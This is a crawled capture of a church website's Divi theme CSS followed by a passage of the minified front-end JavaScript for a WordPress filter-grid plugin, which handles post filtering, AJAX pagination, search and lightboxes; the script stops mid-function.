.et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{transform:scale(1.09)}}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v34/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ect-list-post.style-1 .ect-list-date{background:rgba(73,132,58,.85)!important}.ect-list-post.style-1 .default-schedule{color:white!important}.ect-list-description .ect-events-read-more{font-weight:900!important}.et_pb_row_0.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_text_0{margin-top:-20px}.et_pb_search_0{overflow-x:hidden;overflow-y:hidden}.et_pb_search_0 input.et_pb_s{padding-top:0.715em!important;padding-right:0.715em!important;padding-bottom:0.715em!important;padding-left:0.715em!important;height:auto;min-height:0}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a,.dpdfg_filtergrid_0 .entry-meta{text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-style:italic!important;font-size:13px!important;color:#0076a9!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-weight:600!important}.dpdfg_filtergrid_0 .dp-dfg-pagination ul.pagination li a{font-weight:700!important;color:#0076a9!important}.dpdfg_filtergrid_0{padding-bottom:0px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{letter-spacing:2px;font-size:13px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{font-size:13px}.dpdfg_filtergrid_0 .et_pb_button_wrapper{margin-bottom:0}.dpdfg_filtergrid_0 .dp-dfg-pagination{margin-left:auto}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(20%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:2em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:2em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before,.et_pb_text_4.et_pb_text a,.et_pb_text_1.et_pb_text a,.et_pb_text_5.et_pb_text,.et_pb_text_2.et_pb_text a,.et_pb_text_3.et_pb_text a{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span{font-family:ETmodules!important;font-weight:400!important}div.et_pb_section.et_pb_section_2,div.et_pb_section.et_pb_section_1{background-blend-mode:multiply;background-image:url(https://csldallas.org/wp-content/uploads/2019/01/spiritual-meditation-transformation-personal-growth-personal-development-eagle-csldallas-header-january.jpg)!important}.et_pb_section_1.et_pb_section,.et_pb_section_2.et_pb_section{padding-top:100px;padding-right:0px;padding-bottom:100px;padding-left:0px}.et_pb_section_2,.et_pb_section_1{z-index:10;box-shadow:0px -10px 60px 0px rgba(0,0,0,0.3)}.et_pb_row_2.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:25px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:25px;padding-left:0px}.et_pb_text_1 a,.et_pb_text_2 a,.et_pb_text_3 a,.et_pb_text_4 a{font-weight:600;font-size:16px;line-height:2em}.et_pb_text_4 h4,.et_pb_text_3 h4,.et_pb_text_2 h4,.et_pb_text_1 h4{font-weight:700;line-height:1.5em}.et_pb_text_5{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;margin-bottom:0px!important}.et_pb_text_5 h2{font-family:'Didact Gothic',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;text-align:center}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}.et_pb_social_media_follow_network_3 a.icon,.et_pb_social_media_follow_network_0 a.icon{background-color:#00aeef!important}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_2 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:auto;height:auto}.et_pb_social_media_follow_network_0,.et_pb_social_media_follow_network_1,.et_pb_social_media_follow_network_2,.et_pb_social_media_follow_network_3{margin-right:6px!important;margin-left:6px!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#0076a9!important}.et_pb_social_media_follow_network_2 a.icon{background-color:#133262!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}}@media only screen and (max-width:767px){body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}}

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/scripts/frontend-bundle.min.js?ver=3.0.2
body_size: 11427
content:
!function(t){var a={};function d(i){if(a[i])return a[i].exports;var e=a[i]={i,l:!1,exports:{}};return t[i].call(e.exports,e,e.exports,d),e.l=!0,e.exports}d.m=t,d.c=a,d.d=function(t,a,i){d.o(t,a)||Object.defineProperty(t,a,{configurable:!1,enumerable:!0,get:i})},d.n=function(t){var a=t&&t.__esModule?function(){return t.default}:function(){return t};return d.d(a,"a",a),a},d.o=function(t,a){return Object.prototype.hasOwnProperty.call(t,a)},d.p="/",d(d.s=19)}([,function(t,a){},,function(t,a){},function(t,a){},function(t,a){},function(t,a){},,,,,,,,,,,,,function(t,a,d){d(1),d(4),d(6),d(5),d(3),t.exports=d(20)},function(t,a){function d(t){return function(t){if(Array.isArray(t)){for(var a=0,d=new Array(t.length);a<t.length;a++)d[a]=t[a];return d}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(t){return(i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t){"use strict";var a=!1;void 0!==window.et_builder_utils_params?["vb","bfb","tb","lbb"].forEach(function(t){t===window.et_builder_utils_params.builderType&&(a=!0)}):a="object"===i(window.ET_Builder),t(document).ready(function(){var i=t(window).width(),e=[];t(".dp-dfg-container:not(.dp-dfg-empty)").each(function(n){var r=t(this),o="on"===r.attr("data-filters"),s="on"===r.attr("data-ajax-filters"),f="on"===r.attr("data-ajax-filters"),p="on"===r.attr("data-pagination"),l="on"===r.attr("data-search"),g="on"===r.attr("data-sorting"),c="on"===r.attr("data-url-navigation"),h=void 0!==r.attr("data-url-history")&&"on"===r.attr("data-url-history").split("|")[0],v=void 0!==r.attr("data-url-history")?r.attr("data-url-history").split("|")[1]:"",u="on"===r.attr("data-cache"),m=void 0!==r.attr("data-multilevel")?r.attr("data-multilevel").split("|"):["off","AND","off"],y="on"===m[0],w=m[1],b=m[2],C=void 0!==r.attr("data-multifilter")?r.attr("data-multifilter").split("|"):["off","OR"],_="on"===C[0],x=C[1],k=r.attr("data-default-filter"),j=r.find(".dp-dfg-filters").hasClass("dp-dfg-filters-dropdown-layout")?"dropdown":"button",I=r.attr("data-found-posts"),S=r.attr("data-post-number"),D=!s&&!c&&(!p||parseInt(S)>=parseInt(I)||"-1"===S)&&"All"===k,E=r.attr("data-module"),O=r.find(".dp-dfg-search-input"),A=tt();function P(){if(!a&&"on"!==r.attr("data-doing-ajax")){if(r.attr("data-page",1),O.val().trim().length>1){O.removeClass("search-clean");var t=O.next(".dp-dfg-search-icon");t.text(t.attr("data-icon-clear")),O.hasClass("search-active")?(O.val("").addClass("search-clean").focus(),t.text(t.attr("data-icon-search"))):O.addClass("search-active")}else O.addClass("search-clean");U("search")}}function T(a,d,i){var e=!1;"dropdown"===j?(e=d.find('.dp-dfg-filters-dropdown[data-parent="'+a+'"]'),i?e.show():e.hide()):(e=d.find('.dp-dfg-level[data-parent="'+a+'"]'),i?r.hasClass("dp-dfg-skin-left-vertical-filters")?e.css({display:"block"}):e.css({display:"flex"}):e.css({display:"none"})),e&&e.find(".dp-dfg-filter-link.active").each(function(){t(this).removeClass("active");var a=t(this).attr("data-term-id");"dropdown"===j&&(e.find(".dp-dfg-dropdown-tag").remove(),e.find(".dp-dfg-dropdown-placeholder").show()),T(a,d,i)})}function R(a,i){if("on"===r.attr("data-doing-ajax"))return!1;var e=window[E],n=[],o="",s=[],f=a.children("a.dp-dfg-filter-link"),p=a.parents(".dp-dfg-level"),l=a.parents(".dp-dfg-filters");if("on"===b){var g=f.attr("data-term-id");if(f.hasClass("active"))T(g,l,0);else{var c=!1;(c="dropdown"===j?f.parents(".dp-dfg-filters-dropdown"):f.parents(".dp-dfg-level"))&&(c.find(".dp-dfg-filter-link.active").each(function(){t(this).removeClass("active"),T(t(this).attr("data-term-id"),l,0)}),T(g,l,1))}}if(_||y){if("all"===f.attr("data-term-id")){if(f.hasClass("active"))return!1;p.find(".dp-dfg-filter a.dp-dfg-filter-link.active").removeClass("active"),f.addClass("active")}else{_?f.hasClass("active")?f.removeClass("active"):f.addClass("active"):f.hasClass("active")?f.removeClass("active"):(p.find(".dp-dfg-filter a.dp-dfg-filter-link.active").removeClass("active"),f.addClass("active"));var h=p.find(".dp-dfg-filter a.dp-dfg-filter-link[data-term-id=all]");0===p.find(".dp-dfg-filter a.dp-dfg-filter-link.active").length?void 0!==h&&h.addClass("active"):void 0!==h&&h.removeClass("active")}r.find(".dp-dfg-level").each(function(){var a=[];t(this).find(".dp-dfg-filter a.dp-dfg-filter-link.active").each(function(){var d=t(this).attr("data-term-id");"all"!==d&&(n.push(d),a.push(d))}),a.length>0&&s.push(a)})}else if(f.hasClass("active")){f.removeClass("active");var v=p.find(".dp-dfg-filter a.dp-dfg-filter-link[data-term-id=all]");void 0!==v&&v.addClass("active")}else p.find(".dp-dfg-filter a.dp-dfg-filter-link.active").removeClass("active"),f.addClass("active"),n.push(f.attr("data-term-id"));if(""===(o=n.join("|"))&&(o="all"),r.attr("data-active-filter",o),"dropdown"===j){var u=a.parents(".dp-dfg-level");if(_&&l.find(".dp-dfg-filter-trigger-button").length||a.parents(".dp-dfg-filters-dropdown").hasClass("open")&&(a.parents(".dp-dfg-filters-dropdown").toggleClass("closed open"),u.slideUp()),"on"===r.attr("data-terms-tags")){var m=u.prev(".dp-dfg-dropdown-label"),C=f.attr("data-term-id"),k=m.find(".dp-dfg-dropdown-placeholder");if(f.hasClass("active")){var I='<span class="dp-dfg-dropdown-tag" data-id="'+C+'">'+f.text()+"</span>";_||m.find(".dp-dfg-dropdown-tag").remove(),"all"===f.attr("data-term-id")?(k.show(),m.find(".dp-dfg-dropdown-tag").remove()):(k.hide(),m.find(".dp-dfg-dropdown-tag[data-id="+C+"]").length||m.append(I))}else m.find(".dp-dfg-dropdown-tag[data-id="+C+"]").remove(),0===m.find(".dp-dfg-dropdown-tag").length&&k.show()}}i?D?function(t,a,i,e,n,r,o,s,f){var p=t.find(".dp-dfg-items"),l=p.find(".dp-dfg-item");t.find(".dp-dfg-no-results").remove();var g=!0;if("all"===a)l.length>0?(g=!1,at(l),l.fadeIn(),"dp-dfg-layout-masonry-standard"===f.props.items_layout&&l.parents(".dp-dfg-masonry-item").css({"margin-bottom":""})):g=!0;else{var c="",h=a.split("|");if(l.attr("data-position","off").hide(),"dp-dfg-layout-masonry-standard"===f.props.items_layout&&l.parents(".dp-dfg-masonry-item").css({"margin-bottom":"0"}),e||r){var v=[];s.forEach(function(t){var a=[];Array.isArray(t)&&t.length>0&&t.forEach(function(t){a.push(".dp-dfg-term-id-"+t)}),a.length>0&&v.push(a)});var u="";if(e&&!r)u="OR"===o?v[0].join(", "):v[0].join("");else if(!e&&r){var m=[];v.forEach(function(t){m.push(t.join(""))}),u="OR"===n?m.join(", "):m.join("")}else{var y=[];if(v.forEach(function(t){"OR"===o?y.push(t.join(", ")):y.push(t.join(""))}),"OR"===n)u=y.join(", ");else if("OR"===o){var w=[];y.forEach(function(t){w.push(t.split(", "))});var b=function t(a){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[];i===a.length?e.push(n):a[i].forEach(function(r){return t(a,i+1,e,d(n).concat([r]))});return e}(w),C=[];b.forEach(function(t,a){C[a]=t.join("")}),u=w.length>0?C.join(", "):y.join("")}else u=y.join("")}var _=p.find(u);_.length>0&&(at(_),_.fadeIn(),"dp-dfg-layout-masonry-standard"===f.props.items_layout&&_.parents(".dp-dfg-masonry-item").css({"margin-bottom":""}),g=!1),t.attr("data-total-filtered",_.length)}else h.forEach(function(a){c=".dp-dfg-term-id-"+a;var d=p.find(c);d.length>0&&(at(d),d.fadeIn(),"dp-dfg-layout-masonry-standard"===f.props.items_layout&&d.parents(".dp-dfg-masonry-item").css({"margin-bottom":""}),g=!1),t.attr("data-total-filtered",d.length)})}g&&p.prepend(f.no_results);"dp-dfg-layout-masonry-standard"===f.props.items_layout&&X(t);t.trigger("dfg_after_jquery_filtering")}(r,o,0,_,w,y,x,s,e):function(t,a,d,i){t.attr("data-page",1),i?U("filter"):F(a,1)?W(a,1):U("filter")}(r,o,0,_):l.find(".dp-dfg-filter-trigger-button").removeClass("dp-dfg-filtering-done")}function L(t,a){var d=a.attr("data-parent"),i=a.find("a").attr("data-term-id");if(parseInt(d)){if("dropdown"===j){var e=t.find('.dp-dfg-filters-dropdown[data-parent="'+d+'"]');if(e.css({display:"block"}),"on"===t.attr("data-terms-tags")){var n='<span class="dp-dfg-dropdown-tag" data-id="'+i+'">'+a.text()+"</span>";e.find(".dp-dfg-dropdown-placeholder").hide(),e.find(".dp-dfg-dropdown-tag[data-id=".concat(i,"]")).length||e.find(".dp-dfg-dropdown-label").append(n)}}t.find('.dp-dfg-level[data-parent="'+d+'"]').css({display:"flex"});var r=t.find('.dp-dfg-filter-link[data-term-id="'+d+'"]').parents(".dp-dfg-filter");r.find("a").addClass("active"),L(t,r)}else if(t.find(".dp-dfg-filter[data-parent=all] > a").removeClass("active"),"dropdown"===j){var o=t.find('.dp-dfg-filters-dropdown[data-parent="'+d+'"]');if("on"===t.attr("data-terms-tags")){var s='<span class="dp-dfg-dropdown-tag" data-id="'+i+'">'+a.text()+"</span>";o.find(".dp-dfg-dropdown-placeholder").hide(),o.find(".dp-dfg-dropdown-label").append(s)}}}function q(t,a,d,i,e,n){var r=t+1,o=e+r+"/"+n;if("scroll"===i.pagination_type)r<=a&&d.find("a.dp-dfg-scroll-page-link").attr("href",o),t<a?d.find(".dp-dfg-ajax-scroll").addClass("active"):d.find(".dp-dfg-ajax-scroll").removeClass("active");else{var s=d.find("a.dp-dfg-load-more-button");r<=a&&s.attr("href",o),t<a?s.show():s.hide()}}function U(a){r.attr("data-doing-ajax","on");var d=r.find(".dp-dfg-items"),i=r.find(".dp-dfg-no-results"),e=parseInt(r.attr("data-page")),n=r.attr("data-active-filter"),o=r.find(".pagination"),s=o.find(".pagination-item:not(.dp-dfg-direction)"),c=o.find(".pagination-item.next-posts"),h=o.find(".pagination-item.previous-posts"),v=o.find(".pagination-item.dp-dfg-first-page"),m=o.find(".pagination-item.dp-dfg-last-page"),y=window[E],w=y.props,b=void 0,C="";w.query_context="ajax","all"!==n?(w.use_taxonomy_terms="on",w.active_filter=n):w.active_filter="",l&&void 0!==O&&(w.query_var.s=O.val().trim()),"search"!==a&&"sort"!==a||!D||(w.active_filter="",C=r.attr("data-active-filter")),r.attr("data-jquery-based-filters",C),g&&(w.order=r.attr("data-order"),w.orderby=r.attr("data-orderby")),t.ajax({type:"POST",url:dpdfg.ajaxurl,data:{action:"dpdfg_get_posts_data_action",page:e,module_data:w,vb:"off"},beforeSend:function(){d.children().css({opacity:.15}),r.find(".dp-dfg-filters").css({opacity:.15}),r.find(".dp-dfg-search").css({opacity:.15}),r.find(".dp-dfg-sorting").css({opacity:.15}),r.find(".dp-dfg-pagination").css({opacity:.15}),void 0!==y.loader&&""!==y.loader?d.append(y.loader):d.append(dpdfg.loader_html),r.trigger("dfg_before_ajax"),b=d.find(".dp-dfg-loader").first(),"load"===a||"scroll"===a||"paged"===a?b.css({top:"unset",bottom:"100px"}):b.css({top:"100px"}),"button"===w.pagination_type?r.find("a.dp-dfg-load-more-button").fadeOut("fast",function(){b.fadeIn("fast")}):b.fadeIn("fast")}}).done(function(n){var l;if(void 0!==i&&i.remove(),r.attr("data-page",e),void 0===n.no_results&&void 0===n.error){var g=parseInt(n.max_pages),y=n.posts;if("dp-dfg-layout-masonry-standard"===w.items_layout&&(y+='<div class="dp-dfg-masonry-gutter"></div>'),b.fadeOut("fast",function(){function i(){d.html("").append(y),e()}function e(){d.children().css({opacity:1}),r.attr("data-total-filtered",n.found_posts),setTimeout(function(){r.trigger("dfg_after_ajax",[n,a])},100),u&&setTimeout(function(){V()},500)}"paged"===a?"off"===r.attr("data-st")?i():t("html, body").animate({scrollTop:r.offset().top-200},100,"linear").promise().then(function(){i()}):"load"===a||"scroll"===a?(d.append(y),at(d.find(".dp-dfg-item")),e()):i(),t(this).remove()}),p&&g>1){var C=r.find(".dp-dfg-pagination").attr("data-base-url")+"page/",_=r.find(".dp-dfg-pagination").attr("data-url-args");if(o.removeClass("dp-dfg-hide"),"paged"===a)s.each(function(){var a=t(this).children("a").attr("data-page");e+parseInt(w.pagination_pages)>=a&&e-parseInt(w.pagination_pages)<=a?t(this).removeClass("dp-dfg-hide"):t(this).addClass("dp-dfg-hide")});else if("load"===a||"scroll"===a)q(e,g,r,w,C,_);else if("paged"===w.pagination_type){s.remove(),l="";for(var x=0;x<g;x++){var k="",j="",I=x+1;0===x&&(k=" active"),(x>e+parseInt(w.pagination_pages)||x<e-parseInt(w.pagination_pages))&&(j=" dp-dfg-hide"),l=l+'<li class="pagination-item'+k+j+'"><a href="'+C+I+"/"+_+'" data-page="'+I+'" class="pagination-link">'+I+"</li>"}}else q(e,g,r,w,C,_);if("paged"===w.pagination_type){if(1!==o.find(".pagination-item:not(.dp-dfg-direction)").length&&o.append(l),1===h.length){var S=e>1?e-1:1;h.children(".pagination-link").attr("data-page",S).attr("href",C+S+"/"+_),o.prepend(h)}if(1===c.length){var D=e<g?e+1:g;o.append(c),c.children(".pagination-link").attr("data-page",D).attr("href",C+D+"/"+_)}1===v.length&&h.before(v),1===m.length&&(m.children(".pagination-link").attr("data-page",g).attr("href",C+g+"/"+_),c.after(m)),1===e?(h.addClass("dp-dfg-hide"),v.addClass("dp-dfg-hide"),c.removeClass("dp-dfg-hide"),m.removeClass("dp-dfg-hide")):g===e?(h.removeClass("dp-dfg-hide"),v.removeClass("dp-dfg-hide"),c.addClass("dp-dfg-hide"),m.addClass("dp-dfg-hide")):(c.removeClass("dp-dfg-hide"),m.removeClass("dp-dfg-hide"),h.removeClass("dp-dfg-hide"),v.removeClass("dp-dfg-hide"))}}else r.find(".dp-dfg-ajax-scroll").removeClass("active"),o.addClass("dp-dfg-hide");f&&(r.find(".dp-dfg-sorting").removeClass("dp-dfg-hide"),r.find(".dp-dfg-pagination").removeClass("dp-dfg-hide"))}else r.attr("data-doing-ajax","off"),o.addClass("dp-dfg-hide"),d.html("").append(n.no_results),r.trigger("dfg_no_results",[n])}).fail(function(t,a,d){b.remove(),console.log(d)}).always(function(){r.find(".dp-dfg-filters").css({opacity:1}),r.find(".dp-dfg-search").css({opacity:1}),r.find(".dp-dfg-sorting").css({opacity:1}),r.find(".dp-dfg-pagination").css({opacity:1})})}function M(t){if(!a){var d={type:"image",removalDelay:500,mainClass:"mfp-fade dp-dfg-lightbox",gallery:{enabled:!0,navigateByImgClick:!0},callbacks:{beforeClose:function(){this.contentContainer.get(0).remove()}}},i=[],e=t.attr("data-images"),n=t.attr("data-content");for(var r in n=void 0!==n&&n.split("||"),e=e.split("||")){var o="";void 0!==n[r]&&""!==n[r]&&(o=B(n[r])),i.push({src:e[r],title:o})}d.items=i;var s={args:d,trigger:t};return t.trigger("dfg_open_custom_lightbox",s),!1}}function z(d,i){if(!a){var e,n={type:"image",removalDelay:500,mainClass:"mfp-fade dp-dfg-lightbox",callbacks:{beforeClose:function(){this.contentContainer.get(0).remove()}}},o=[],s=[],f=0,p=0;if(e=d.hasClass("dp-dfg-item")?d.attr("id"):d.parents("article").attr("id"),"lightbox_gallery"===i){var l=function(t){if(void 0!==t.attr("data-img")){d.hasClass("dp-dfg-item")?e===t.attr("id")&&(p=f):e===t.parents("article").attr("id")&&(p=f),f++,o.push(t.attr("data-img"));var a=t.attr("data-title");void 0!==a&&""!==a&&s.push(B(a))}};d.hasClass("dp-dfg-item")?r.find('.dp-dfg-item:not([data-position="off"])').each(function(){l(t(this))}):r.find('.dp-dfg-item:not([data-position="off"]) .dp-dfg-image-link.entry-thumb-lightbox').each(function(){l(t(this))}),n.gallery={enabled:!0,navigateByImgClick:!0}}else{o.push(d.attr("data-img"));var g=d.attr("data-title");void 0!==g&&""!==g&&s.push(B(g))}for(var c in o)o[c]={src:o[c],title:s[c]};n.items=o;var h={args:n,start_at:p,action:i,trigger:d};return d.trigger("dfg_open_lightbox",h),!1}}function B(a){var d="",i=JSON.parse(a);return d=t("<div/>").addClass("dp-dfg-lightbox-image-data"),i.length&&i.forEach(function(a){var i=t("<span/>").text(a);d.append(i)}),d}function N(d,i,e){var n=["mfp-fade","dp-dfg-popup","dp-dfg-lightbox"],r=window[E],o="";if(""!==r.props.popup_code&&(o="video"===e?"?popup_css="+r.props.popup_code:"&popup_css="+r.props.popup_code),n.push(E+"-popup"),"video"===e&&n.push("dp-dfg-video-popup"),d+=o,!a){var s,f={args:{type:"iframe",preloader:!0,fixedContentPos:!0,removalDelay:300,mainClass:n.join(" "),items:{src:d},callbacks:{beforeOpen:function(){var a="";t("body").hasClass("et_divi_builder")&&(a="<style>.dp-dfg-popup-modal .mfp-close { color: black !important; top: 1px; right: 8px; font-size: 3em; } iframe#dp-dfg-popup-modal-iframe { background-color: white; }.et-fb-loader-wrapper { position: absolute; left: 50%; top: 50%; margin: -50px auto auto -50px; background: #fff; width: 100px; height: 100px; border-radius: 100px; box-shadow: 0 5px 30px rgba(43, 135, 218, 0.15); animation: et-fb-loader-wrapper ease infinite 1.5s;} .et-fb-loader { position: absolute; left: 50%; top: 50%; margin: -6px auto auto -6px; width: 12px; height: 12px; border-radius: 12px; box-shadow: 0 -17px #7e3bd0, 17px 0 #7e3bd0, 0 17px #7e3bd0, -17px 0 #7e3bd0; animation: et-fb-loader ease infinite 3s; }</style>"),void 0!==r.loader&&""!==r.loader?this.preloader.html(a+r.loader):this.preloader.html(a+dpdfg.loader_html),s=this.preloader},open:function(){s.css({"z-index":1e4}).show(),this.content.find("#dp-dfg-popup-modal-iframe").on("load",function(){s.hide()})},beforeClose:function(){this.contentContainer.get(0).remove()}},iframe:{markup:'<div class="mfp-iframe-scaler dp-dfg-popup-modal"><div class="mfp-close"></div><iframe id="dp-dfg-popup-modal-iframe" class="mfp-iframe" allowfullscreen></iframe></div>'}},post_ajax_url:d,trigger:i};return i.trigger("dfg_open_popup",f),!1}}function V(){var t=r.attr("data-number"),a=r.find(".dp-dfg-filter a.active").attr("data-term-id");void 0===a&&(a="all");var d=r.find(".dp-dfg-items"),i=r.find(".pagination, .dp-dfg-pagination"),n=1;0!==i.length&&(n="0"===r.attr("data-page")?1:r.attr("data-page")),void 0!==e[t]&&void 0!==e[t][a]&&void 0!==e[t][a][n]&&(e[t][a][n].posts=d.html(),e[t][a][n].pages=i.html())}function W(a,d){var i=r.attr("data-number"),n=r.find(".dp-dfg-items"),o=r.find(".pagination, .dp-dfg-pagination");void 0===a&&(a="all"),void 0!==d&&0!==d||(d=1),void 0!==e[i][a][d]&&(n.fadeOut("slow",function(){var n=e[i][a][d].posts;void 0!==n&&t(this).html(n).fadeIn()}),0!==o.lenght&&o.fadeOut("slow",function(){var n=e[i][a][d].pages;void 0!==n&&t(this).html(n).fadeIn()}),t("html, body").animate({scrollTop:r.offset().top-200},200,"linear"))}function F(t,a){if(u){void 0===t&&(t="all"),void 0!==a&&0!==a||(a=1);var d=r.attr("data-number");return void 0!==e[d]&&void 0!==e[d][t]&&void 0!==e[d][t][a]&&"posts"in e[d][t][a]}return!1}if(g&&(r.on("click",".dp-dfg-sort-order",function(){a||("ASC"===r.attr("data-order")?r.attr("data-order","DESC"):r.attr("data-order","ASC"),r.attr("data-page",1),U("sort"))}),r.on("click",".dp-dfg-sort-option",function(){t(this).parents(".dp-dfg-filters-dropdown").hasClass("open")&&(t(this).parents(".dp-dfg-filters-dropdown").toggleClass("closed open"),t(this).parents("ul").slideUp());var d=t(this).parents(".dp-dfg-filters-dropdown"),i=d.find(".dp-dfg-dropdown-placeholder"),e=i.attr("data-text");if(!t(this).hasClass("active")){d.find(".dp-dfg-sort-option.active").removeClass("active"),t(this).addClass("active");var n=t(this).attr("data-value"),o=r.attr("data-initorderby");"default"!==n?r.attr("data-orderby",n):r.attr("data-orderby",o),i.text(e+t(this).text()),a||(r.attr("data-page",1),U("sort"))}})),l&&(O.on("keyup",function(t){var a=O.next(".dp-dfg-search-icon");O.hasClass("search-active")&&(a.text(a.attr("data-icon-search")),O.removeClass("search-active")),(13===t.keyCode||13===t.which)&&O.val().trim().length>1&&P(),8!==t.keyCode&&8!==t.which&&46!==t.keyCode&&46!==t.which||0!==O.val().trim().length||(O.removeClass("search-active"),O.hasClass("search-clean")||a.click())}),r.find(".dp-dfg-search-icon").click(function(){P()})),o&&(r.on("click",".dp-dfg-level > .dp-dfg-filter",function(d){d.preventDefault();var i=r.attr("data-filter-method");if(!a)switch(i){case"button":R(t(this),!1);break;case"last_level":if("on"===b){var e=t(this).find(".dp-dfg-filter-link").attr("data-term-id"),n=0;n="dropdown"===j?r.find('.dp-dfg-filters-dropdown[data-parent="'+e+'"]').length:r.find('.dp-dfg-level[data-parent="'+e+'"]').length,R(t(this),!n)}else R(t(this),!0);break;case"default":default:R(t(this),!0)}}),r.on("click",".dp-dfg-filter-trigger-button",function(a){if(a.preventDefault(),!t(this).hasClass("dp-dfg-filtering-done")){"dropdown"===j&&r.find(".dp-dfg-filters-dropdown.open").each(function(){t(this).toggleClass("closed open").children(".dp-dfg-level").slideUp()});var d=r.find(".dp-dfg-filter-link.active");if(d.length>0){var i=d.last();i.removeClass("active"),R(i.parents(".dp-dfg-filter"),!0),t(this).addClass("dp-dfg-filtering-done")}}}),r.on("click",".dp-dfg-clear-filters-button",function(a){a.preventDefault();var d=r.find(".dp-dfg-filters");"on"===b&&d.find('.dp-dfg-level:not([data-parent="0"])').hide();var i=d.find('.dp-dfg-filter-link.active:not([data-term-id="all"])');if(i.length>0){i.removeClass("active");var e=d.find('.dp-dfg-filter-link[data-term-id="all"]:not(.active)');if(e.length>0){var n=e.length;e.each(function(){n>1?t(this).addClass("active"):R(t(this).parents(".dp-dfg-filter"),!0),n--})}else 